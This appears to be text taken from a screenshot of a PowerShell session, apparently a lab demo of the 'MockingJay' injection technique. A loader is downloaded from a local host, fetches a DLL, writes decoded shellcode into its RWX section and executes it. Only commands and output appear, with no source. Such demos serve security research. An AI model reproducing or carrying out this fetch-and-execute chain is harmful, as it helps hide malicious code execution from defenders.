 Windows PowerShell
PS C:\Users\cbxpe\Desktop> curl.exe http://192.168.150.135:8080/MockingJay-custom-sh.exe -o MockingJay-custom-sh.exe
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 13824  100 13824    0     0   352k      0 --:--:-- --:--:-- --:--:--  355k
PS C:\Users\cbxpe\Desktop> .\MockingJay-custom-sh.exe
[i] Downloading DLL from http://192.168.150.135:8080/msys-2.0.dll
        [i] File saved to C:\ProgramData\msys-2.0.dll
[i] DLL (C:\ProgramData\msys-2.0.dll) was loaded into process
        [i] DLL base address: 0x0000000210040000
        [i] RWX section offset: 0x00000000001EC000
        [i] RWX section size: 14848 bytes
        [i] RWX section starts at 0x000000021022C000 and ends at 0x000000021022FA00
[i] Decoding payload ...
        [i] Payload size: 1024 bytes
        [i] 1024 bytes of shellcode written to RWX memory region
[i] Calling the RWX region address to execute the shellcode
Notifications
No new notifications
Wednesday, 16 August
30 mins
Focus
Search
ENG
US
12:13 PM
16/08/2023